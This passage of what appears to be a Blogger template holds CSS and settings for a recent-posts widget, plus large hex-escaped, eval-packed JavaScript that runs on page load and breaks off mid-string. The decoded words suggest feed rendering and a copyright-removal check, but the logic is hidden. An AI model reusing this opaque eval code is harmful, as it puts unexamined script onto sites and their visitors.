64\x6D\x69\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x76\x51\x75\x42\x7C\x72\x65\x70\x6C\x79\x5F\x6A\x73\x6F\x6E\x7C\x65\x6C\x73\x65\x7C\x73\x70\x61\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x65\x6D\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x69\x6D\x61\x67\x65\x7C\x66\x61\x7C\x74\x6F\x74\x61\x6C\x5F\x65\x6E\x74\x72\x79\x7C\x6B\x65\x79\x7C\x72\x61\x6E\x64\x7C\x70\x75\x62\x5F\x64\x61\x74\x65\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x69\x74\x65\x6D\x7C\x69\x6D\x67\x7C\x73\x63\x72\x69\x70\x74\x7C\x5F\x66\x4A\x65\x47\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x63\x6F\x75\x6E\x74\x7C\x64\x61\x74\x65\x7C\x5F\x76\x4C\x74\x4A\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x74\x68\x72\x7C\x69\x6E\x64\x65\x78\x7C\x70\x69\x64\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x6D\x65\x74\x61\x7C\x74\x65\x78\x74\x7C\x73\x75\x62\x74\x69\x74\x6C\x65\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x6F\x6E\x74\x7C\x69\x6D\x67\x31\x7C\x5F\x76\x49\x6A\x49\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x5F\x76\x49\x68\x44\x7C\x6A\x71\x75\x65\x72\x79\x5F\x69\x6E\x63\x6C\x75\x64\x65\x64\x7C\x65\x78\x74\x65\x6E\x64\x65\x64\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x32\x7C\x72\x65\x70\x6C\x79\x5F\x6C\x61\x62\x65\x6C\x7C\x72\x65\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x76\x61\x74\x61\x72\x7C\x5F\x76\x53\x73\x5A\x7C\x72\x65\x70\x6C\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x6E\x64\x65\x78\x5F\x6C\x61\x62\x65\x6C\x7C\x5F\x66\x4F\x65\x59\x7C\x74\x79\x70\x65\x6F\x66\x7C\x64\x64\x7C\x5F\x76\x46\x6B\x46\x7C\x63\x73\x73\x7C\x63\x6F\x64\x65\x7C\x48\x4F\x53\x54\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x66\x58\x79\x5A\x7C\x73\x74\x72\x7C\x61\x77\x65\x73\x6F\x6D\x65\x7C\x77\x72\x69\x74\x65\x7C\x5F\x66\x4B\x76\x52\x7C\x79\x79\x79\x79\x7C\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x7C\x75\x30\x30\x33\x64\x7C\x65\x6E\x74\x72\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x73\x65\x70\x61\x72\x61\x74\x65\x7C\x41\x72\x72\x61\x79\x7C\x77\x77\x77\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x75\x6D\x62\x65\x72\x73\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x5F\x66\x4C\x6C\x56\x7C\x74\x6F\x7C\x72\x65\x70\x6C\x79\x7C\x6D\x6D\x7C\x5F\x66\x49\x62\x44\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x64\x7C\x6D\x61\x78\x7C\x70\x6F\x73\x74\x73\x7C\x70\x6F\x73\x74\x7C\x62\x6C\x6F\x67\x67\x65\x72\x7C\x77\x69\x64\x67\x65\x74\x7C\x5F\x66\x5A\x61\x58\x7C\x61\x6C\x74\x7C\x6E\x75\x6D\x62\x65\x72\x7C\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x5F\x76\x46\x62\x59\x7C\x67\x69\x66\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6E\x69\x70\x70\x65\x74\x5F\x6C\x65\x6E\x67\x74\x68\x7C\x5F\x66\x46\x77\x4A\x7C\x61\x6A\x61\x78\x7C\x4D\x61\x74\x68\x7C\x6D\x65\x64\x69\x61\x7C\x62\x6C\x61\x6E\x6B\x7C\x5F\x66\x54\x61\x41\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x32\x30\x31\x34\x7C\x74\x65\x72\x6D\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x49\x54\x7C\x30\x35\x7C\x6A\x71\x75\x65\x72\x79\x7C\x62\x6C\x6F\x67\x67\x65\x72\x63\x61\x6E\x64\x6F\x7C\x61\x6C\x6C\x7C\x41\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x70\x6E\x67\x7C\x68\x74\x6D\x6C\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6F\x72\x74\x5F\x62\x79\x7C\x74\x68\x75\x6D\x62\x7C\x74\x6F\x74\x61\x6C\x7C\x73\x37\x32\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x68\x33\x7C\x75\x6C\x7C\x74\x61\x72\x67\x65\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x68\x65\x69\x67\x68\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x73\x74\x79\x6C\x65\x7C\x6C\x69\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x6E\x6F\x7C\x66\x65\x65\x64\x73\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x68\x6F\x73\x74\x6E\x61\x6D\x65\x7C\x73\x70\x6C\x69\x74\x7C\x68\x65\x61\x64\x7C\x74\x79\x70\x65\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x65\x73\x69\x67\x6E\x5F\x73\x74\x79\x6C\x65\x7C\x72\x65\x70\x6C\x79\x5F\x74\x6F\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x61\x75\x74\x68\x6F\x72\x5F\x6E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x66\x4B\x78\x4F\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x66\x47\x72\x4F\x7C\x74\x72\x75\x65\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x31\x39\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x64\x61\x74\x65\x7C\x31\x39\x32\x7C\x73\x31\x36\x30\x30\x7C\x31\x39\x31\x7C\x67\x65\x74\x4D\x6F\x6E\x74\x68\x7C\x31\x33\x37\x7C\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72\x7C\x31\x36\x36\x7C\x31\x34\x30\x7C\x63\x6C\x6F\x63\x6B\x7C\x31\x32\x39\x7C\x31\x39\x36\x7C\x74\x69\x6D\x65\x7C\x31\x33\x39\x7C\x75\x73\x65\x72\x7C\x31\x39\x34\x7C\x31\x33\x38\x7C\x31\x39\x35\x7C\x31\x33\x36\x7C\x63\x6F\x6C\x75\x6D\x6E\x7C\x31\x33\x32\x7C\x31\x36\x38\x7C\x31\x33\x33\x7C\x66\x6C\x6F\x61\x74\x7C\x44\x61\x74\x65\x7C\x62\x6F\x74\x68\x7C\x6C\x6F\x67\x7C\x31\x38\x38\x7C\x31\x33\x30\x7C\x63\x6C\x65\x61\x72\x7C\x6E\x6F\x6E\x65\x7C\x31\x38\x39\x7C\x6C\x69\x6E\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x66\x65\x65\x64\x7C\x67\x65\x74\x44\x61\x74\x65\x7C\x31\x36\x37\x7C\x6D\x6F\x72\x65\x7C\x31\x33\x35\x7C\x31\x39\x30\x7C\x31\x33\x34\x7C\x68\x74\x74\x70\x73\x7C\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x7C\x31\x33\x31\x7C\x31\x34\x32\x7C\x31\x31\x70\x78\x7C\x61\x6C\x69\x67\x6E\x7C\x73\x69\x7A\x65\x7C\x31\x34\x37\x7C\x31\x34\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x72\x69\x67\x68\x74\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x61\x75\x74\x6F\x7C\x77\x69\x64\x74\x68\x7C\x69\x6E\x64\x65\x6E\x74\x7C\x32\x30\x30\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x31\x34\x39\x7C\x31\x35\x30\x7C\x31\x35\x36\x7C\x31\x35\x35\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x6C\x61\x62\x65\x6C\x7C\x31\x35\x37\x7C\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x31\x35\x34\x7C\x31\x35\x33\x7C\x31\x35\x31\x7C\x31\x36\x30\x7C\x31\x35\x32\x7C\x31\x35\x39\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x73\x74\x61\x74\x69\x63\x7C\x31\x34\x35\x7C\x31\x36\x33\x7C\x31\x36\x32\x7C\x31\x34\x36\x7C\x73\x68\x6F\x77\x7C\x31\x36\x34\x7C\x31\x36\x35\x7C\x67\x6F\x74\x7C\x31\x34\x31\x7C\x31\x34\x33\x7C\x31\x34\x34\x7C\x73\x77\x69\x74\x63\x68\x7C\x73\x74\x61\x72\x74\x7C\x72\x65\x73\x75\x6C\x74\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x39\x39\x39\x7C\x63\x6F\x6C\x6F\x72\x7C\x31\x39\x39\x7C\x42\x6C\x6F\x67\x67\x65\x72\x57\x69\x64\x67\x65\x74\x7C\x31\x39\x37\x7C\x31\x36\x31\x7C\x48\x61\x76\x65\x7C\x31\x39\x38\x7C\x73\x6E\x69\x70\x70\x65\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x62\x75\x74\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x61\x74\x65\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x79\x6F\x75\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x72\x65\x7C\x75\x73\x69\x6E\x67\x7C\x38\x38\x7C\x38\x39\x7C\x39\x33\x7C\x31\x37\x38\x7C\x39\x32\x7C\x39\x31\x7C\x39\x30\x7C\x69\x74\x7C\x50\x4C\x45\x41\x53\x45\x7C\x31\x38\x30\x7C\x31\x31\x33\x7C\x31\x38\x31\x7C\x31\x31\x34\x7C\x31\x38\x32\x7C\x47\x45\x54\x7C\x54\x48\x45\x4E\x7C\x31\x31\x32\x7C\x52\x45\x4D\x4F\x56\x45\x7C\x31\x37\x39\x7C\x41\x4E\x44\x7C\x73\x6F\x75\x72\x63\x65\x7C\x39\x34\x7C\x6C\x61\x6E\x67\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x73\x6E\x69\x70\x70\x65\x74\x7C\x31\x37\x34\x7C\x31\x30\x34\x7C\x75\x72\x6C\x7C\x31\x31\x30\x7C\x31\x30\x39\x7C\x46\x65\x65\x64\x7C\x31\x30\x37\x7C\x31\x30\x38\x7C\x31\x30\x36\x7C\x31\x30\x35\x7C\x31\x37\x33\x7C\x31\x30\x33\x7C\x31\x30\x32\x7C\x39\x37\x7C\x39\x38\x7C\x39\x36\x7C\x39\x35\x7C\x31\x37\x37\x7C\x39\x39\x7C\x31\x37\x36\x7C\x31\x37\x35\x7C\x59\x6F\x75\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x31\x30\x31\x7C\x31\x31\x31\x7C\x41\x47\x41\x49\x4E\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x69\x74\x65\x6D\x73\x50\x65\x72\x50\x61\x67\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x31\x32\x31\x7C\x31\x38\x37\x7C\x31\x32\x32\x7C\x66\x6C\x6F\x6F\x72\x7C\x31\x37\x30\x7C\x31\x32\x30\x7C\x31\x38\x35\x7C\x76\x61\x6C\x75\x65\x7C\x31\x38\x36\x7C\x31\x37\x31\x7C\x31\x31\x39\x7C\x31\x36\x39\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x31\x32\x36\x7C\x6E\x65\x74\x64\x6E\x61\x7C\x31\x32\x37\x7C\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x63\x64\x6E\x7C\x31\x32\x38\x7C\x31\x32\x35\x7C\x31\x32\x34\x7C\x6C\x69\x62\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x7C\x31\x32\x33\x7C\x6D\x69\x6E\x7C\x6A\x73\x7C\x50\x6F\x73\x74\x7C\x31\x37\x32\x7C\x31\x35\x38\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x68\x69\x64\x65\x5F\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x33\x63\x69\x6D\x67\x7C\x64\x61\x74\x61\x7C\x75\x30\x30\x33\x63\x69\x66\x72\x61\x6D\x65\x7C\x31\x38\x33\x7C\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73\x7C\x31\x31\x35\x7C\x69\x74\x65\x6D\x5F\x70\x65\x72\x5F\x70\x61\x67\x65\x7C\x73\x74\x61\x72\x74\x49\x6E\x64\x65\x78\x7C\x73\x74\x61\x72\x74\x5F\x69\x6E\x64\x65\x78\x7C\x72\x65\x70\x6C\x79\x5F\x74\x69\x74\x6C\x65\x7C\x31\x31\x36\x7C\x62\x6C\x6F\x67\x7C\x31\x31\x38\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x77\x61\x74\x63\x68\x7C\x6A\x70\x67\x7C\x31\x38\x34\x7C\x76\x69\x7C\x31\x31\x37\x7C\x65\x6D\x62\x65\x64\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0xefd4x1,_0xefd4x2,_0xefd4x3,_0xefd4x4,_0xefd4x5,_0xefd4x6){_0xefd4x5=function (_0xefd4x3){return (_0xefd4x3<_0xefd4x2?_0x6414[4]:_0xefd4x5(parseInt(_0xefd4x3/_0xefd4x2)))+((_0xefd4x3=_0xefd4x3%_0xefd4x2)>35?String[_0x6414[5]](_0xefd4x3+29):_0xefd4x3.toString(36));} ;if(!_0x6414[4][_0x6414[6]](/^/,String)){while(_0xefd4x3--){_0xefd4x6[_0xefd4x5(_0xefd4x3)]=_0xefd4x4[_0xefd4x3]||_0xefd4x5(_0xefd4x3);} ;_0xefd4x4=[function (_0xefd4x5){return _0xefd4x6[_0xefd4x5];} ];_0xefd4x5=function (){return _0x6414[7];} ;_0xefd4x3=1;} ;while(_0xefd4x3--){if(_0xefd4x4[_0xefd4x3]){_0xefd4x1=_0xefd4x1[_0x6414[6]]( new RegExp(_0x6414[8]+_0xefd4x5(_0xefd4x3)+_0x6414[8],_0x6414[9]),_0xefd4x4[_0xefd4x3]);} ;} ;return _0xefd4x1;} (_0x6414[0],62,504,_0x6414[3][_0x6414[2]](_0x6414[1]),0,{}));

</script>
</div>
<div class='clear'></div>
</div></div>
<div class='widget3 section' id='top-tabb2'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<style type="text/css">
.bcd140526_post_feed li.item {
    display: block;
    clear: both;
    margin: 15px 0 0 0;
    padding: 15px 0 0 0;
    border-top: 1px dotted #BBB;
}
.bcd140526_post_feed ul {
    margin: 0;
    padding: 0;
}
.bcd140526_post_feed li.item.item-0 {
    margin: 0;
    padding: 0;
    border: none;
}
.bcd140526_post_feed li.item h3.title {
    display: block;
    margin: 0 0 5px 0;
}

.bcd140526_post_feed li.item div.meta {
    font-size: 11px;
    color: #999;
 margin: 0 0 5px 0;
}
.bcd140526_post_feed li.item div.meta .meta-item {
    display: inline-block;
 *display: inline;
 zoom: 1;
    margin: 0 1em 0 0;
}
.bcd140526_post_feed li.item p.snippet {
    line-height: 1.5em;
 margin: 0;
}
.bcd140526_post_feed.list a.thumbnail {
    margin: 0 7px 7px 0;
    float: left;
    display: block;
    line-height: 1;
    width: 48px;
    height: 48px;
    overflow: hidden;
    position: relative;
}
.bcd140526_post_feed.list a.thumbnail img {
    width: 100%;
    height: 100%;
}
.bcd140526_post_feed li.item a.cate {
    display: block;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail {
    display: block;
    width: 100%;
    line-height: 1;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail img {
    width: 100%;
    height: auto;
}
</style>
<script type="text/javascript">
// global variable

var bcd140526_show_thumbnail   = true;
var bcd140526_show_label    = false;
var bcd140526_show_comment_numbers  = false;
var bcd140526_show_date    = true;
var bcd140526_show_author_name   = false;
var bcd140526_show_readmore   = true;
var bcd140526_show_snippet   = false;
var bcd140526_hide_copyright  = true;
var bcd140526_snippet_length  = 150;
var bcd140526_post_count   = 4;
var bcd140526_sort_by    = 'latest'; // latest or random
var bcd140526_index_label   = 'ΣΥΝΕΔΡΙΑ';
var bcd140526_design_style   = 'column';// list or column
var bcd140526_date_format   = 'mm/dd/yyyy';
var lang_readmore     = 'Διαβάστε περισσότερα ...';
var bcd140526_id     = '|||]|||||]||]]]]|||]|||]|]]|]]]]|||]|||]|]]|]]]]|||]|||]||]|]]]]|]|]]|||]]]]|]|||]]]]]]]|]|||]]]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|]|||]]|]]]]|||]|||]|]|]]]]]|||]|||||]|]]]]]|||]||||||]]]]]]|||]||||]||]]]]]]||]|]]]]]]]|||]||||]||]]]]]|||]|||||||]]]]]|||]||||||||]]]]|||]|||||]|]]]]]]||]|]]]]]]]|]|||]]|]]]]]||]]||]]]]]|||]|||]|||]]]]]|||]||||]||]]]]]|]|||]]|]]]]|||]||||||]]]]]]|||]|||]|]||';

var HOST = '';

var _0x6414=["\x62\x3D\x5B\x27\x7C\x7C\x7C\x7C\x27\x2C\x27\x30\x27\x2C\x27\x7C\x7C\x7C\x5D\x27\x2C\x27\x31\x27\x2C\x27\x7C\x7C\x5D\x7C\x27\x2C\x27\x32\x27\x2C\x27\x7C\x7C\x5D\x5D\x27\x2C\x27\x33\x27\x2C\x27\x7C\x5D\x7C\x7C\x27\x2C\x27\x34\x27\x2C\x27\x7C\x5D\x7C\x5D\x27\x2C\x27\x35\x27\x2C\x27\x7C\x5D\x5D\x7C\x27\x2C\x27\x36\x27\x2C\x27\x7C\x5D\x5D\x5D\x27\x2C\x27\x37\x27\x2C\x27\x5D\x7C\x7C\x7C\x27\x2C\x27\x38\x27\x2C\x27\x5D\x7C\x7C\x5D\x27\x2C\x27\x39\x27\x2C\x27\x32\x76\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x34\x52\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x32\x78\x2E\x27\x2C\x27\x27\x2C\x27\x2E\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x36\x56\x20\x35\x44\x20\x37\x42\x20\x36\x46\x20\x32\x4B\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x20\x35\x58\x20\x35\x5A\x20\x36\x61\x20\x36\x62\x20\x36\x6A\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x2E\x20\x36\x6B\x20\x36\x74\x20\x33\x64\x20\x36\x76\x20\x36\x72\x20\x3C\x33\x4E\x3E\x3C\x61\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x78\x3D\x22\x33\x42\x22\x3E\x36\x71\x20\x33\x64\x20\x36\x5A\x3C\x2F\x61\x3E\x3C\x2F\x33\x4E\x3E\x27\x2C\x27\x3C\x31\x41\x20\x33\x4D\x3D\x22\x31\x4C\x2F\x33\x45\x22\x20\x54\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x5C\x2F\x31\x41\x3E\x27\x2C\x27\x2D\x27\x2C\x27\x32\x67\x27\x2C\x27\x32\x44\x27\x2C\x27\x32\x72\x27\x2C\x27\x27\x2C\x27\x5C\x37\x46\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x37\x47\x2D\x45\x2D\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x5C\x37\x48\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x55\x3F\x76\x3D\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x5A\x2F\x27\x2C\x27\x27\x2C\x27\x3F\x31\x5A\x3D\x30\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x7A\x2E\x31\x4E\x2E\x4A\x2F\x37\x58\x2F\x27\x2C\x27\x2F\x33\x73\x2E\x37\x56\x27\x2C\x27\x37\x51\x2D\x27\x2C\x27\x2E\x33\x6A\x27\x2C\x27\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x31\x4D\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x66\x27\x2C\x27\x32\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x46\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x73\x27\x2C\x27\x27\x2C\x27\x46\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x33\x6A\x27\x2C\x27\x44\x27\x2C\x27\x37\x53\x27\x2C\x27\x37\x54\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x27\x2C\x27\x32\x57\x24\x45\x27\x2C\x27\x31\x47\x24\x33\x71\x27\x2C\x27\x20\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x31\x47\x24\x6C\x2D\x32\x43\x2D\x32\x42\x27\x2C\x27\x2F\x31\x71\x2F\x27\x2C\x27\x2F\x46\x2F\x27\x2C\x27\x3F\x32\x4D\x3D\x6B\x2D\x6C\x2D\x31\x41\x27\x2C\x27\x27\x2C\x27\x56\x24\x31\x55\x27\x2C\x27\x32\x4A\x2E\x37\x6F\x27\x2C\x27\x31\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x56\x27\x2C\x27\x31\x41\x27\x2C\x27\x54\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x55\x2E\x37\x78\x2E\x4A\x2F\x32\x55\x2F\x37\x77\x2F\x33\x66\x2F\x31\x2E\x39\x2E\x30\x2F\x33\x66\x2E\x37\x7A\x2E\x37\x41\x27\x2C\x27\x33\x4D\x27\x2C\x27\x31\x4C\x2F\x33\x45\x27\x2C\x27\x33\x4C\x27\x2C\x27\x44\x5B\x55\x2A\x3D\x22\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x22\x5D\x27\x2C\x27\x44\x27\x2C\x27\x55\x27\x2C\x27\x4C\x3A\x2F\x2F\x37\x71\x2E\x37\x73\x2E\x4A\x2F\x31\x4F\x2D\x32\x6F\x2F\x34\x2E\x30\x2E\x33\x2F\x32\x69\x2F\x31\x4F\x2D\x32\x6F\x2E\x32\x69\x27\x2C\x27\x31\x5A\x27\x2C\x27\x34\x53\x27\x2C\x27\x33\x4C\x27\x2C\x27\x31\x56\x27\x2C\x27\x34\x44\x27\x2C\x27\x3C\x31\x63\x20\x33\x43\x3D\x22\x34\x47\x3A\x34\x43\x21\x4B\x3B\x34\x41\x3A\x34\x48\x3B\x21\x4B\x3B\x34\x4A\x2D\x33\x41\x3A\x30\x21\x4B\x22\x3E\x3C\x2F\x31\x63\x3E\x27\x2C\x27\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x34\x4B\x20\x27\x2C\x27\x20\x27\x2C\x27\x33\x70\x27\x2C\x27\x33\x46\x2D\x33\x70\x27\x2C\x27\x22\x3E\x3C\x33\x77\x3E\x27\x2C\x27\x3C\x33\x44\x20\x42\x3D\x22\x31\x79\x20\x31\x79\x2D\x27\x2C\x27\x22\x3E\x27\x2C\x27\x34\x77\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x33\x72\x2D\x63\x2F\x27\x2C\x27\x2F\x34\x66\x2F\x27\x2C\x27\x31\x4E\x2E\x4A\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x31\x71\x2E\x27\x2C\x27\x2F\x33\x73\x2E\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x45\x22\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x31\x7A\x20\x54\x3D\x22\x27\x2C\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x79\x2D\x34\x63\x22\x3E\x27\x2C\x27\x31\x56\x27\x2C\x27\x3C\x61\x20\x42\x3D\x22\x59\x22\x20\x55\x3D\x22\x27\x2C\x27\x2F\x34\x61\x2F\x34\x62\x2F\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x27\x2C\x27\x3C\x33\x76\x20\x42\x3D\x22\x50\x22\x3E\x3C\x61\x20\x55\x3D\x22\x27\x2C\x27\x22\x3E\x27\x2C\x27\x3C\x2F\x61\x3E\x3C\x2F\x33\x76\x3E\x27\x2C\x27\x3C\x31\x63\x20\x42\x3D\x22\x31\x4B\x22\x3E\x27\x2C\x27\x3C\x31\x6E\x20\x42\x3D\x22\x31\x4B\x2D\x31\x7